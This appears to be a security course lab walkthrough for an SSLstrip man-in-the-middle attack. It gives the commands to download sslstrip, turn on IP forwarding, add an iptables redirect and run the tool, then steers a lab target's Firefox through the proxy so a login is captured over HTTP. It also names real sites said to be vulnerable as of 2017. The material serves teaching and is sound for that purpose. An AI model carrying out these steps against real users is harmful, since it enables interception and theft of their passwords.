
On the top right, click "Sign in". Click "Microsoft account".
The page moves to an HTTPS page, as shown below. It's still vulnerable to this attack because the first step is not secure.
Open a browser on your Attacker machine and make sure you can connect to the Internet.
Open a Terminal on your Attacker machine, type this command, and press Enter:
ifconfig
  cd

  curl https://moxie.org/software/sslstrip/sslstrip-0.9.tar.gz > sslstrip-0.9.tar.gz

  tar xzf sslstrip-0.9.tar.gz

  cd sslstrip-0.9

  more README
Read through the instructions—that's a quick summary of what we are doing here. When you are done, press Ctrl+Z to close "more".
Troubleshooting
If the thoughtcrime link doesn't work, use these commands to get a copy from my server:curl -k https://samsclass.info/123/proj10/sslstrip-0.9.tar.gz > sslstrip-0.9.tar.gztar xvf sslstrip-0.9.tar.gz
cd sslstrip-0.9
more README
  cp /etc/sysctl.conf /etc/sysctl.conf.bak

  nano /etc/sysctl.conf
Scroll down and find the line that says "#Uncomment the next line to enable packet forwarding for IPv4". Remove the # at the start of the next line, as shown below on this page:

Press Ctrl+X, Y, Enter to save the file.
  iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080

  iptables -t nat -L

Check it carefully. If you find any mistake, use this command to delete the rule: iptables -t nat -D PREROUTING 1 and then repeat the commands above to re-create it without the error.
python sslstrip.py -h
On the Attacker Linux machine, in a Terminal window, type this command. Then press the Enter key.
python sslstrip.py -p -l 8080
  cd

  cd sslstrip-0.9

  tail -f sslstrip.log

Leave this Terminal window open.
On the Target machine, in Firefox, at the top right, click the icon with three horizontal lines.
Click Preferences.
On the left side, click Advanced.
On the right side, at the top, click Network.
Click the Settings... button.

Click the "Manual proxy configuration" button. In the "HTTP Proxy" line, enter the IP address of your Kali machine and port 8080, as shown below. Then click OK.
On the top right, click "Sign in". Click "Microsoft account".
The page won't load, because Microsoft finally fixed the problem, on or around May 1, 2017.
In Firefox, go to
On the top right, click "Customer Login", as shown below.

The login page opens over HTTP, as shown below.
Notice that Firefox now warns the user that this is insecure, as of 10-5-17

YOURNAME
YOURNAME-SECRET-PASSWORD
(Replace YOURNAME with your own name.)

You won't be able to log in, but your password will be exposed to theft.
Troubleshooting


Websites seem to change their security settings every few days, so this attack works one day, and fails the next day. If Salesforce isn't vulnerable, try these sites, which were vulnerable when I tested them on 10-5-17:Other Vulnerable Sites
Constant Contact
http://constantcontact.com
Apache
http://donate.apache.org

ADP
http://adp.com
Find a page that is secure normally, but that loads over HTTP in Firefox when proxying through SSLstrip. Steal a password from that page and take a screen shot.
Save a whole-desktop image with the filename "Your Name Proj 21".
Click Preferences.
On the left side, click Advanced.
On the right side, at the top, click Network.
Click the Settings... button.
Click the "No proxy" button. Then click OK.
Last revised 10-5-17 by Sam Bowne